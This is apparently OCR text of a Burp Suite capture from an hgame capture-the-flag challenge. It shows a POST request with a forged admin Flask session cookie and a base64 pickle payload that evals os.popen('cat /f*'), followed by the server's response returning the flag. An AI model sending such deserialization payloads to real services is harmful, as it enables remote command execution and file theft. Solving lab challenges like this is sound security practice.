 1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: 106.14.57.14:30162
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.ZcSH2g.SRXHLQjdwolut-4l-3lIjENqm2g
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 120
13 Content-Type: application/x-www-form-urlencoded
14
15 pickle_data=
gASVRAAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhbJSTlIwoX19pbXBvcnRfXygnb3MnKS5wb3BlbignY2F0IC
9mKicpLnJlYWQoKZSFlFKULg==
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.7
3 Date: Thu, 08 Feb 2024 08:44:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 48
6 Vary: Cookie
7 Connection: close
8
9 hgame{047f3cbf85c7e71d2c8532e22d56fc4f9c6d0b0f}
10